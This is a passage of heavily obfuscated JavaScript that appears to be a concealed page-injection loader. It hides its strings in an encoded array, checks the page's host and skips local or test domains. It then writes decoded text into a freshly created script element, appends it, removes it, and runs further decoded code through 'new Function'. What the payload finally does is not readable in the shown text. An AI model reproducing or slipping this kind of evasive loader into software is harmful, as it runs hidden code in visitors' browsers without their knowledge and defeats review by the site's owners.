d[a1(0xa5d,')^y@')](f,d[a1(0xbb2,')^y@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,x=d[a2(0x38d,'RPho')](k,d[a2(0x6af,'70yr')](i));if(x){var x=d[a2(0x3d2,'mJb$')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x648,'N#a&')](0x46,x[a2(0x53e,'OWBp')+a2(0x602,'UYc9')](0x0))&&d[a2(0x789,'jCPA')](0x66,x[a2(0x448,'RPho')+a2(0x602,'UYc9')](0x0))||d[a2(0x2c1,'um^I')](0x49,x[a2(0x6d6,'i6#B')+a2(0x341,'RPho')](0x1))&&d[a2(0x1c1,'70yr')](0x69,x[a2(0xef,'$tkV')+a2(0x602,'UYc9')](0x1))||d[a2(0x66d,'NTIM')](0x4c,x[a2(0x7e3,'S8]9')+a2(0xb38,'i6#B')](0x2))&&d[a2(0x9cc,'KOf$')](0x6c,x[a2(0x7e7,'zqf8')+a2(0xb7a,'Xr&G')](0x2))||d[a2(0x3f2,'MTx#')](0x45,x[a2(0x7e7,'zqf8')+a2(0x326,'D(ZJ')](0x3))&&d[a2(0x8f7,'4^n(')](0x65,x[a2(0xef,'$tkV')+a2(0x69a,'zqf8')](0x3))||d[a2(0x7f5,')^y@')](0x3a,x[a2(0x9ce,'^cbq')+a2(0xb2c,'S8]9')](0x4))):void 0x0;}}function k(x){var a3=V;return d[a3(0x7e4,'doVL')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,x=d[a4(0x689,'jCPA')](i);if(x){var y=d[a4(0x25e,'1PP7')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x9d7,'ieOl')](y,'~')?d[a4(0x48a,'@81t')](k,x):z)&&d[a4(0x6e6,')^y@')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x9fe,'zqf8')](y,z);}}function m(){var a5=V,x=d[a5(0x682,'zqf8')],y=new RegExp(d[a5(0x413,'9rFX')],'g');return x[a5(0x380,'doVL')+'ce'](y,'')[a5(0xa12,'UYc9')](';');}function n(){var a6=V,x=d[a6(0x879,'@81t')],y=new RegExp(d[a6(0x731,'doVL')],'g');return x[a6(0xace,'Ch)e')+'ce'](y,'')[a6(0x5c4,'bQ0X')](';');}function p(x){var a7=V;return d[a7(0xf1,'mJb$')](-0x1,x[a7(0x1a7,'bQ0X')+'Of'](String[a7(0x381,'RPho')+a7(0xb5b,'um^I')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x564,'UYc9')](x)||new RegExp(d[a7(0x80a,'SNyL')],'g')[a7(0x707,'um^I')](x));var y;}function q(x,y){var a8=V,z=x[a8(0x7d9,'1PP7')+'h'];return d[a8(0x4b2,')eoG')](x[a8(0x27b,'um^I')+a8(0x26a,'pRz[')](d[a8(0xa5f,')^y@')](z,y[a8(0x527,'!VM0')+'h']),z),y);}function r(){var a9=V,x=d[a9(0x674,'KOf$')](e,this,function(){var aa=a9,B={};B[aa(0x2d7,'OWBp')]=d[aa(0x6c4,'i6#B')];var D=B,J=d[aa(0x9b1,'OWBp')](typeof window,d[aa(0x745,'Xr&G')])?window:d[aa(0xb7e,'4DP[')](typeof process,d[aa(0x96f,'RPho')])&&d[aa(0x884,'Ah8v')](typeof require,d[aa(0x797,'i6#B')])&&d[aa(0xbd8,'Ch)e')](typeof global,d[aa(0x3c9,'SNyL')])?global:this,M=function(){var ab=aa,P=new J[(ab(0xadb,'OWBp'))+'p'](D[ab(0x495,')^y@')]);return!P[ab(0x2e7,'!VM0')](x);};return d[aa(0x6e7,'Oo0f')](M);});d[a9(0x3c1,'5J1R')](x);var y=d[a9(0x821,'gLwM')](m),z=d[a9(0x9ff,'4^n(')](l),A=d[a9(0x925,'Ch)e')](n);return!z||!!(d[a9(0x890,'70yr')](h,z=d[a9(0x5cc,'Oo0f')](q,z,String[a9(0x381,'RPho')+a9(0xbc9,'PqZL')+'de'](0x2e))?z[a9(0x1cb,'*1ce')+a9(0x4f3,'1PP7')](0x0,d[a9(0x5a0,'S8]9')](z[a9(0x426,')^y@')+'h'],0x1)):z,y)||d[a9(0x4e2,'@81t')](h,z,A)||d[a9(0x130,'5J1R')](p,z)||d[a9(0xadf,'pRz[')](j));}function s(x){var ac=V,y=d[ac(0x14b,'KOf$')](i),z;y&&((z=y[ac(0x136,'Xr&G')+ac(0xa7c,'KOf$')+ac(0x3fb,'*1ce')](d[ac(0x4a4,'vs)E')]))[ac(0x918,'gLwM')]=d[ac(0x278,'PqZL')],z[ac(0x528,'ieOl')+ac(0x310,'jCPA')+'t']=x,(y[ac(0x9ba,'@tX3')]||y[ac(0x66b,'zqf8')]||y[ac(0x72d,')eoG')+ac(0x801,'@81t')+ac(0xbb3,'5J1R')])[ac(0x937,'S8]9')+ac(0x96d,'^cbq')+'d'](z),z[ac(0x6eb,'vs)E')+'e']());}function t(){var ad=V,x,y=d[ad(0x147,'Ah8v')](f,d[ad(0x546,'pRz[')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ad(0xb87,'OWBp')],A=new RegExp(d[ad(0x529,'uWl^')],'g'),(A=y[z[ad(0x9e3,'vs)E')+'ce'](A,'')])&&A[ad(0x81b,'@tX3')+ad(0x379,'jCPA')][ad(0x806,'NTIM')+ad(0x389,'5J1R')+'d'](A));}try{var u,v,w;d[V(0x15d,'vs)E')](r)||(d[V(0x614,'RPho')](t),d[V(0x5d9,'bQ0X')](0x1,d[V(0xb02,'1U@^')](g,0x1,u=0x4))||d[V(0x261,'NTIM')](s,d[V(0x68f,'1U@^')](d[V(0x5c2,'D(ZJ')]('(',new Function((function(){var _0x4300261=function(){var _0x7739720c=['yuTeqJrnBvL5tenKmLCYy29kEwXKs0HzC2r5EdrmsgTZ','rei0tw1zneXdze1sr1PfsNLRCLntz3DLrff4t0n3BMrg','zeHkExDUvJfcv1PfBgLsBvjtt0D0EuP5D25Amxbzu0Hg','y25mq2rytJb4sLz6wLrKrZf4sNL3BLyWoxLuvMmYzeDo','q2q1wLrrEveYmxzpq2nZsJfKu2rxwJfrmNrWwMTJBKXd','s0v4weP5A3jtu2D3zurjm01PD25Kr3b0y1nJCeSWA29n','rMfirJbkEwTYu1nND2veuxPzAxDUzgLAyvv5y3blmgTV','B01izZbov1LZsJbSvKPivw5lu3rks0rcne16tMLmq2nR','u0zWA1zyrw5mq2ryvw5sALvStNjsBtLntunJC0OXzfjx','DMqXzffprMDUtenKwfvTmujwmdKXvuzJmvj5y3nkmwrq','v1zOsNL3BMrQAhjxsgn5tdjsu1j5y3nkm0jpttjouu9h','CvyXrtbkExDUzevoCK4XzffpvvPcy1nJC0OXzfnnmK5t','odzwEfbhD0m','CgfAru5YwJfKuMfty3nkmwrry1zAwfqWnwTvmJfYyunJ','Bvz2vNPwBfndy3nkmwrqzuDose9hotfzme52vxLJC0OX','wta1s1n5y3nkmwmYv0vWB2rRwMTtAK5myLzJmwrSB25m','tNzKm1jeytjoCwnty3nkme5uyti1wfqWsMPvvu52tMLJ','n2zuDhbxEwr3y205mgiZuJvJr1vUwfzZBLPUsNbImhby','ExDUvNPAmwfUAdjwBu5lvNLJC0OYwMfur1OWzurNBKXd','mtmZotC5ovLHqLP0ra','ne1dEhrmrZrZyNOWD2veqtDIAJfWv3LKAMfhrNLrwffU','u1nND2veuMLnAxDUu0C1nLj5y3blmgTVtuHNEu1Qwxnk','BuKZtenKA0TUqKDkEwTYu1nND2vetMHoq3DUsKnOsK15','vuzJBKXdzfHvvtvRuZfOv1PfDerIm0fUtenKwfvxvMLw','qJrnq2XIvMLND2vetMXAu3DUuvzsnLnPy3byvdfTvZfz','BLPRtLnHAwnWsZbRB01iz3LABvfZsJfNCgn5vw5lu3rk','BdDJBvyWzfHkDq','sNLRCLntz3DLrfeWwvn3BKTwuxbAAwnWsZbRB01iz3Pz','q2rHzenoC0P5A3jkmJvUsNL4A1CWA29nsgCWt0rnC0OZ','sNLRCLntz3DLrfeZtxL3BMrgwNjou2nWsZbRB01iz3HA','v3rgzezoCK1RuKHkExDUy2PgBfOYovHJu2nZsJfKu2ny','Ae9pv2DUs1n0sKTeqJror0PPtenKmLnQBhrkEwTYu1nN','s0rcne1xvtrmq2mZww10t0P5A3jtu2D3zurnmK5tD25u','BgjitMXjr0zIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rK','mgTVtuHNEK56wxnkEMrPyta0BKTtDePlrei0ttjrmeXd','BKXdzfHvrwm1y1zoCLOYwLHkExDUvJfcEfzhstrHm3by','sxPArxHQv21suu9hodfkExDUvNPznvzgyZbwmdLRvNLJ','BLz4vNPAs1KXqKrImdbUtenKwe5ftxHsBLPZwtfkseP5','sJfKu2fTAhDvmNr4vJa5teP5D25IAZfuwwXJmMfvww5m','swjUCeHkEwTYu1nND2verMXoq3DUwwPznvnPy3blmgTV','mxzJEwnZsJfKuq','u2D3zurnD05dD25LBdq0wNLJCeSWA29nsgCWwLrvC0OZ','D2veuMTpq3DUwKzktMj5y3blmgTVtuHNme9uwxnkmMq1','wMTou2fPy3blmgTVtuHNEu56txnkmgGYwNLzBKTtDePl','uJfkEwTYu1nNDW','wLnJC0OXzfbLr05nyLC5rMeXtNzKEwnZsJbovgiXqNrI','vJfks1KXsNrImNHgzgPNBKXdzezprZKYvNPwre5gyZbv','nZiZmZfQtKHHDe0','y3nkmwrttdjsuMnyuMTtvZfYu3LJC0OXzffLr1jit0D0','zwLRn2zuDdjzweLNy2OXEeXittLABhrxs0rcne16BgXm','tML3BMiZswHyAwnWsZbRB01iz3PzmLfZsJjjmK9vB25l','CfziA25lu3rks0rcne1TtxLmq2rAvLrSruP5A3jtu2D3','Eu16txnkEw9XuxPzBKTtDePlrei0tKDjEeXdy2TvAxbO','y3blmgTVtuHNEu5evxnkmwDWy3LvBKTtDePlrei0twPN','u3DUuLDOEgrdy3byvNrvs0rcne1Tstvmq2rzvvvADKP5','mKjutvztuq','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','z3DLrfjQwML3BMrhChrJu2nWsZbRB01izZbpvefZsJbW','mKPVAvD2uW','s0rcne0YrxLmq2rcvKHWs0P5A3jtu2D3zurnnfPPD25K','BKOZsLnJCfHumtbxmuLVtuHNELL6rxnkEvfVu1rnBKTw','uwPkCe5ittrIm2nUtenKnu9hourwELjWvgXJm1Pty3nk','m1PPD25xvLu1uKnJCeSWA29nsgCWturRC0OZwMjAEwDU','wfn4yK1iz3Dmrei0tMPgzeTtA21kBvPIu1nND2veutvn','nuXdzfPwvgXfsNLSzeXdzg5kEwS3y21wmgrysNvjr1PI','tw1rmKXdy2TlrwT6sNLRCLntz3DLreL6wLn3BLPRtLnH','y3nkmNH5t1rgmvuYou5kExDUzvvoCLPUzg9Hr1jvwvnJ','s0nRCe8ZmwPzwfjQyunOA0TyDgHxEwr3zfHoB0OXmg9z','uM9xEwr5wvC1A2iYmg5yu2DWs1nRC2jemtbHr2X6v3LK','zeDsvwjxDhzHvK52zfnJC0OZze9rmu5yvdfWALmXy25m','BgHsyJiXCLiXzffJu2nZsJnctwfxmvHomu51sNL3BMvf','wvC5BLj5y3nkmwrszuDstvDhEgTvvZfYy3LJC0OXzfnL','AwH5teHnCguZwMHJAuiWufHfl1PUvNvzm1jWyJi0B0Ty','muzZwKzrELeYuMXwEwnZsJfKuLPQqLHomuPQuJnkDeP5','me5YuM5fngeZqKnwEwnZsJfKuMfwrLHvAMrRuJboCLzd','vtvmq2q2wgPOBG','ufjfuKDLsfjRvLvJBKXdzfHvBfPRvuvoCMeXyZnwBvjx','mezvzwTVBKTtDePlrei0twPAAuXdy3Hyv3n4sNLRCLnt','CLntz3DLre0YtxL3BKLttwHlu2nWsZbRB01iz3Pzv1vZ','tMjkmLj4zuzSuW','C0OYohfxm2TUs1n0sKTeqJrorgC1tenKwLzuBevkEwTY','sNLRCLntz3DLre13twL3BMrPwMfvEwnWsZbRB01iz3Lp','sxHov1fZtuHNnfPuuMXzu2TZsvDAmwjTtJbHvZL1s0nS','qJrnELf5tenKwuTytwXkEwTYu1nND2veutjnAxDUvw1O','y1n4EuTyDhLAwfiXy200z2nundLJANq5teDsyLntz3DL','tM5SrgiWy25mq2ryvvD4ALzTmxzuBgrtzfrvBKXdzfHv','tLn2sMC','q2ryvvHSvwj6AhjsmwrswLnJC0OXzfjsBu5kyLC5wLLR','vJfkC1KXwNrHmfzStw5vBKXdzhjvmNrmzfrOCMfUsMHk','EdrmsgTZzwLSn2rTrNLjrM85vMP0EvPyuJfJBtrNwMX0','t0P5D25wmuzjvLzJmfnTtK1JmhnUtenKq00WDfPwELjz','ELL6wtaXAgjty3nkmNrntJjos1uYDdvwmuzqsNL3BLyX','EwnZsJfKufyYovHovwG1vJfjneP5D25wELjyvLvkB1Ph','sfjVyvHoyKOYuNHLrMXty1nKzfbtzgjysgD5tJn4y2ve','rfjQtwL3BMvSndrAEwnWsZbRB01iz3PAvgnZsNPgzgf6','sJeWovPUvNvzm1jWyJi0B0TyDdjzweLNywOXDvPyy2Dv','sgCWtxPvD01QrtfAvNnUvdngvwmXwMLkmta5ufqXmwjT','wJfnBKXdzfHvvtvRvLvOA1KWz3Hpq2nZsJfJm1yWDfHo','yMLcCuTiuM9Hwe5IsJjsnvOWrLLHu2rKv3Pcne1gmhbp','mtm0mtH6BKT3yva','CZbsvMrswLnJC0OXzfnvBvjry25sA1j6Ahjuq2nZsJjs','tMmXtw5mq2r5uZfKrwjvzgXkExDUvJfgC1KXvKrIm2Xy','BKTtDePlrei0txPOAeXdzhzwrMrlsNLRCLntz3DLrfjP','uxnkmgH1zwTJBKTtDePlrei0txPNEKXdzgfKq05ZsNLR','rgeWtNLpr3qXzw1fBKXdzfHvqZLQvwToDLngzffwEMTU','B2jQzwn0','A3jtu2D3zurrmK5PD25LA1yXtNLJCeSWA29nsgD5wM1n','rei0tw1vEeXdzg5LvgSXsNLRCLntz3DLre5Rtvn3BMrd','D25LrZfYvdnVEK4YuLjwEwnZsJfKuvjTuKXrmNn2vNPs','BfPRvdiXDLLTEg5pq2nZsJfKuLPhuK9Lr2XjvJfgnuP5','veHOALqWtNjwBgrrvhLJC0OXzffIv3q2vtj0rLPgy25m','zurrEvLtD25IBwXvzvnJCeSWA29nsgD6wLrNC0OYzdvp','A2nUtenKwfqYAgPuAMHYytfJmK5gqw5mq2r5vtj0rfyX','D25HBKOZsLnJCeSWA29nsgD6wKrJC0OWrLvLA29Us1n0','muPVv0rzBKTtDePlrei0txPjm0Xdy2PxBfPdsNLRCLnt','EwTYu1nND2veutvAq3DUwJnRnu5ty3blmgTVtuHNEu1Q','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H5','mgTVtuHNEu4Yrxnkm1fVvezJBKTtDePlrei0tvDvnuXd','twL3BMnuttbHu2nWsZbRB01iz3PzAKvZsJa5suKWtw5l','sNL3BLyWodfLBwm0ytjswfvRog5mq2ryvuHVnffTvJrA','uvzJmfmWuLHoAZHUtenKELeYoxPsAMHYuJncseP5D25L','D25KrLPYtLnJCeSWA29nsgD5turzC0OXz3bJEvvUs1n0','sgCWtvDjC0OYstjpvw9Us1n4A1CWA29nsgD5ttjzC0P5','u2rKs0HrC0P5y3byvhqWsMLzB2jTvJnjsffVtuHND0Xe','A25lu3rks0rcne1QwMXmq2q2uLHvm0P5A3jtu2D3zurr','vNPJne4WsxDsBu5tuNLJC0OYuJbKALjdtw1vBKXdzfHv','m2fwAfHovZbUtenKwfviCg1wEMn6wtbKAfr5y3nkmwrt','sfPSttjosMnty3nkmwrqzg1owe5PowPwsfjesNL3BLPS','D25wmuu1yLzJmffTtLjwm1vUtenKA1DxwK9rAMH2u0nJ','u3nUwfnJC1PgDePlrei0tKrzneXdzhzwrMrlsNLSzfbv','tuHNme9evxnkm2XXuMXjBKTtDePlrei0twPREKXdzfLv','tenKwfr6uMPrmJfYuJjKAeP5D25zBu5juJnwsvf5y3nk','zgTmq2qYvZjJB0P5A3jtu2D3zurnmu15D25LBdq0wNLJ','mKvUtenKwfvyuMTwvZfYtKzJmwrhuK1wEwnZsJbgwfnT','z3DLrfe0wML3BKTPCeroAwnWsZbRB01iz3LAv01ZsJjW','EvLUs1n0sKTeqJrorfzStenKnwfRwLnkEwTYu1nND2ve','BvjquNLJC0OYrM1Ir05jvtj0EvyXsJfkExDUwvHwA1KW','r05juti4nvyWodrHAwnZsJjzngf6uJfKv2HRuZfoDMjw','wfqXsKTeqJrnAKPPtenKmgfTmxHkEwTYu1nND2verM1p','vxLJC0OXzfnIvNbSutj0tfyXsMHkExDUvJffnfuXzffH','wtfgtfDTuLvzu2nZsJfKuwvhtK5rmJLgvJfkAffty3nk','ohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvIzeyW','qJrore01tenKmfzTCZfkEwTYu1nND2veutnnu3DUu1zv','zeLIBNbisNLRCLntz3DLre01wwL3BMrRBZvIu2nWsZbR','uJfkEwTYu1nND2veuxPoExDUvvzgu1v5y3blmgTVtuHN','mgTVtuHNELLuqxnkm1Plt1CWBKTtDePlrei0twPkAKXd','BKXdzfHvBvO0uKrcv1PfzgHkExDUuwPOCMvwzfnJr05j','BLz1wtnsCgiYng9Kq2W3zg1gEuLgvtLwrhr5wLHsmwnT','BMvRAgTzmgr6wLnJC0OWrM9vBu5xuJb0tuP5D25wmuzm','tenKA1vRmxzkEwTYu1nND2vesMPzAxDUzwTwmu55y3bl','mvnnu21Wra','mwmXtvHkwe5irNDAA2nUtenKwfvTrLDwmdGWtMXJmgvt','BfzksfvUs1n0sKTeqJrorgm0tenKmfzTCZfkEwTYu1nN','yKzoDMnSyZjoreP6y1nJC0OXzffsBu5sutjZEvLTrw5m','BLLQwtvtAwnWsZbRB01izZbzvgDZsJnWzu9hy25lu3rk','sgCWtw1rC0OYohfxm2TUs1n0sKTeqJrnEMHStenKnLjy','ntCXm25OuMjgzW','u1Pfou1tEKPyvhPNBKXdzfHuELuWwwXoCLjwzffIu2nZ','AxDUu0u0nwfdy3byu2HVteHkyLLuqw9nsgCWtKrJC0OY','vfyWsNLRC1PgDePlrei0txPAAuXdzdzswfuZsNLSzfbx','yxbWBhK','y25mq2ryvda5u1Pgy25mq2q1yLD0ALjUwK9ArKPysNL3','BvzmsNL3BMeXtNjzm0PeytnAELj5y3nkmwrqzeDsu09h','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','s1n0sKTeqJrnAK14tenKA0TUqKDkEwTYu1nND2veuMHz','ELPPD25vBwHztMLJCeSWA29nsgD6t1DzC0OWAdjAEvLU','z3DLrff3wML3BMfUsJnku2nWsZbRB01izZbnr0vZsJjs','y3nkmwrqzwPcwa','DePlrei0ttjvEeXdzfbtq05esNLRCLntz3DLre13wvn3','BKTtDePlrei0txPkBuXdzdbHBtf4sNLRCLntz3DLrePP','qJrnAMn3tenKma','Be1Us1n0sKTeqJror1e1tenKmLnQBhrkEwTYu1nND2ve','uLfzEMrQu1rcDeP5D25sr1PuuJbkvgiWww5mq2rTww1A','ALPtD25jmxbxuwLJCeSWA29nsgD5wKDfC0OXz3bJEvvU','vfzSv3LKCwjitKTuvKfUwfz0BvHumwPpmZfSyKHoBeLh','sNPAALPgqw5lvJbVtuHND0TtD3DLr1fWs1q5me9TwMjw','mMXkzg5wnLLTvw5mq2ryvw1knvz6wMTzmuz6zfnJC0OX','u2D3zurjEu1dD25zALK1u2LJCeSWA29nsgD5t1DjC0OW','BeXdzgLoAMXlsNLRCLntz3DLreK1tvn3BLfwuJztAwnW','tenKmgfTmxHkEwTYu1nND2veuMTzAxDUwKnWD1jPy3bl','ALqYmxjmmJvmtKnJC0OYvKHzAKy0yLC5CeP5D25Lru52','AhzJmfzVy1nJC0OXyZbrEMqXyuHcALzfy25mq2ryvw1s','vvfUs1nZB1ntz3DLre15tKn3BLuZBgftAwnWsZbRB01i','mZa3mtGXvKT1Aw5y','ELz6vNrKm1z4sNL3BLOYrKvmm05zuxLJC0OXzfbtmuz4','muPWsNL3BLyXqtnArxb0ytfwAfj5y3nkmwrtwMS1we5t','C0OXzfnur1OZwJnsA1zvy25mq2rgvti4D2vvtNjwBvjO','yZjzu2nZsJnODgj6rKnvmNrsyuzJBKXdzevArxbQvtb4','sZbRB01iz3LnAMnZsJbgvwvRB25lu3rks0rcne5ez3Hm','BKXdzfHvrxrYvNPwtu5wzfnvEwnZsJbgvgf6Aevtm0jR','EwnZsJnKne0YtLnsm1jRu1vJBKXdzfHvv0O2y1DwD1Pf','vgnZsJbSvKPivw5lu3rks0rcne1TuMPmq2rkvLnsmuP5','sZncAgnUtMXtvZuWs0vNB01izZbzvgTZsJnAyLP5z25l','uLDHELvUs1n0sG','Ewr5vw5lu3rks0rcne5hrxHmq2n4wfDZEeP5A3jtu2D3','A3rUzeuXq1PgvNHkExDUzuzoDMmXyZnAvvPytLHRBKXd','mgGYwNLzBKTtDePlrei0txPvnuXdzdjxmMnVsNLRCLnt','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','yLztz3DLrfjQwxL3BK1wmxjnu2nWsZfvB01iz3LAve1Z','CeP5A3jtu2D3zurnmvLtD25lvLfWwMLJCeSWA29nsgCW','v3rlytboDLLty3nkmwrryvroBu9hDeTwmdLSsNL3BLeY','DePlrei0tKDnnq','mgrysNvjsey4zKHjn2ztEgTxmgTVtuHNEK56vxnkmLfX','wgrwy25mq2ryvvvAA1nhwxDtrMrrzvnJC0OWwJjuBu5k','B3rJr0z5yZjwsMjUuw9tq2D3zurrmfLPD25sv2H4zenJ','vdiWBKXdzevvmNmWvJffELKWoxrIELfUtenKDe9hDe1K','og5lu3rks0rcne16AgTmq2rgyuHgmeP5A3jtu2D3zurs','Auj4s0HjC2n5EdbmsfLWtZmWC1PgDePlrei0twPfmuXd','nxbKme5eyJjZBKXdzfHvrNbQvfrODMqXzfjnsfLUtenK','z3PoALLZsJnfEK5hA25lu3rks0rcne16rtfmq2r2y2Lg','DMjPAhHmseLWztnkBgrivNLIAuj4sZnjn2ztEgTxmgTV','yLD0rfyXrKHkExDUwJfNnvPUrxDuEwnZsJfKuK0YtK1t','A2nUtenKA2jxou1wELztwKzovgeYCeDpr3rfutjKC1KX','uKTnAMHAwKHfBKXdzfHvrZvowtfSB1PgtxHHv1Pyvdbk','ww5mq2rUutj0uLfRtNjJBKPOsNL3BLyXqNnArxbnuZnW','uLjTog5lu3rks0rcne5eAZnmq2rqu0noreP5A3jtu2D3','v0rSwe4ZqMPvvwWXsNL3BLyXrJbArwXuyta1we5gwMTw','vLu1uKnJCeSWA29nsgD5t0DnC0OWEevAA1fUs1n0sKTe','yZbLu2nZsJfKufPhuLjtBxHQvuv4veP5D25wELPtwtfg','tvnJCeSWA29nsgD4wLDvC0OXtJvxA29Us1n0sKTeqJro','sNLRCLntz3DLrfe1tLn3BLvtvLvpu2nWsZbRB01izZbp','u2D3zursBe1tD25LA1yXtNLJCfHtAdbmrei0tvDfCeTu','tvn3BK1wmxjnu2nWwfnOmLCWC29nsgD5tvrrC0OYwKrv','zeDWDgnty3blmgTVtuHNEvLuwxnkmxaWstj3BKTtDePl','mJK4mJyYs0rSrKT5','vMXJBKXdzdzxBuzYwJiXDK9ty3nkmwrqt1vwAvuYDfzw','BLDgrKDIEwnWs3LKmeP5EgTxmgTVtuHNEK1xuxnkmhaX','zeXitMjtEwD3zurrmK55D25umgDQuxLJCfHumw1KvZvQ','ng9KAxGZteHNC2vtEdzmruvZuwLSn2rTrNLjrMS5vMP0','vNbkExDUyxPcs1KWAhrHmuzyvvzJBKXdzgTvmJLZvNPw','zfC1AMrhBhzIAwH4teHjC2n5EdbmsfLWztnkBgrivNLI','CguZuM9Hwe5IsJiXrvqXCgfwu2rKufDVC2rhAhbJmxnU','svy0BKTtDePlrei0tKrnmeXdy3flA00YsNLRCLntz3DL','D25rvK52yJbgra','mwrsvM1ssMrUvJrAvMnUtenKwfqXtKPKref2wKvWweP5','D25wmujtwtfgDgiWAeDHrtHUtenKwfvgCgPsmu5YzeC5','CeTtC3rJr0z5yZjwsMjUuw9tq2D3zurkALLtD25LA1yX','m2jvuNbtrgH6vJfjELKWBerHm05UuZnsA1iYrw5mq2rU','sNHuru4Wuti4mKP5D25AsfjnvJbzD1r5y3nkmwrqvM1s','EMr0u1nJC0OXzfbHr1jkwvvWALvRDdvkExDUzg1KC1KX','utLnsgD3tZnroa','EwnWsZbRB01izZbArgnZsJnzBvDStw5lu3rks0rcne16','rxrYwKvoCLjwzfnwEwnZsJfKuvPhtLvIv3q2ywT4BeP5','teHrn2zuDdLlq2S3wM5wDvKZuNbImJrNyunOEeXisxbL','mtC2mZaXvLDxvvzR','t0CXwe4YnvvwmuK0sNL3BLz6uK9zmuziuZncwe5hvw5m','wejSyJjzz2qYBhvArZKZteHsyLvPz3DLre0YtwL3BLze','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','yLC5weP5D25wmdK0wKvJEgjxBhrJu2nZsJfJm09iAfHu','ttjjD0Xdy2HjEuvWsNLRCLntz3DLre5TtxL3BLDwvtvs','BLnhntzsEwnWsZbRB01iz3PAve1ZsJjKnu9uvw5lu3rk','me9ey3nkm1jxyxPvBKTtDePlrei0twPNmuXdzhzwrMrl','zurkBu9tD25AruiWuLnJCeSWA29nsgD6turbC0OZww1x','yuzNmKP5BgrlsgnWtZmWC2mXDeXlrei0tw1oAKXdzeTK','mwmZvdnOwe5QuNzsrwnUtenKwfvQrK1wELPpwtfgwfPt','u2D3zurnnfL5D25vBwHztMLJCeSWA29nsgD6t0rvC0OW','z3DLre5OwML3BLLQwtvtAwnWsZbRB01iz3Lzv01ZsJfO','A29nsgD5wLrzC0OXrLjvBe1Us1n0sKTeqJrnv1uXtenK','sNLRCLntz3DLre5Owvn3BMrRBZvIu2nWsZbRB01izZbp','wfr5owTvmJfYsZjzngiZrw5mq2r6u0vWALrxAhDArwry','vZL1sNL3BMqYzdrzmvjRy0Dsvfz5y3nkmNbeytbsrgjx','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','ng9Ju3H5s1H0EvPyuJfJBtrNy1qWovbystDMu3HRvZbR','C0OZwKTpvZbUs1n0sKTeqJrnmKPQtenKs2rwA3DkEwTY','sJfkB1Deww5lu3rks0rcne5httnmq2rUzvrRmuP5A3jt','EvPyuJfJBtrNwMX0wKTeqJrnmLL5tenKywrdtNnkEwXK','y3nkmwrtuw1ot09hDfvImgrWsNL3BLyXrLbKwgGYy0Ds','yvnJC0OXzfnnmLjiyZbWA1iXtNjIEwnZsJfKu1PuqNrv','u2TXtfHcAgnUtMXtvZuWs0vNB01iz3Por01ZsJjsu1rx','mvPRvM0XCMvyCeHJu2nZsJfKuvz5DfHomhHUvJfkreP5','ExDUuMT0EfrwzffIvvLUtenKwfqZCfPwEMr3wtaXsu1d','vKTeqJrnALL3tenKrMfirJbkEwTYsJjsBeOXmg9ABhrw','EfLUwMHkExDUy0rOCMjUBhrHmMWZvNLJC0OXzfnAAZfy','yZnHr1jvyLC5tLOZyZrkExDUvJfcmvfvtKXrBvjqwvnJ','utfpu3DUyw5km0Pty3blmgTVtuHNEvL6uxnkmLjtvfC4','sNL3BLyXqNfsvMmWttjotLyYA25mq2ryvw1AwLz6uxzz','vNLIAuj4tfHjn2ztEgTxmgTVtuHNme9xrxnkmuPVv0rz','Dw5KzwzPBMvK','y3blmgTVtuHNEvPusxnkmgHpt1DNBKTtDePlrei0tKrn'];var _0x7739720u=_0x7739720d;(function(a,b){var q=_0x7739720d;while(!![]){try{var c=-parseInt(q(0xcb))*-parseInt(q(0x15b))+parseInt(q(0x88))+-parseInt(q(0x176))*-parseInt(q(0xf9))+-parseInt(q(0x9c))*-parseInt(q(0xf6))+parseInt(q(0x155))*-parseInt(q(0xee))+-parseInt(q(0x122))+-parseInt(q(0xd2));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7739720c,0x50cf4));var _0x7739720e=window;function _0x7739720d(a,b){a=a-0x79;var c=_0x7739720c[a];if(_0x7739720d['IhuzpB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7739720d['ZzQHEQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7739720d['vvmlLl']={},_0x7739720d['IhuzpB']=!![];}var e=_0x7739720c[0x0],f=a+e,g=_0x7739720d['vvmlLl'][f];if(g===undefined){var h=function(i){this['DbVGuc']=i,this['SevQOW']=[0x1,0x0,0x0],this['sCLLSC']=function(){return'newState';},this['EiKfTo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wEkzUq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vSkSWr']=function(){var i=new 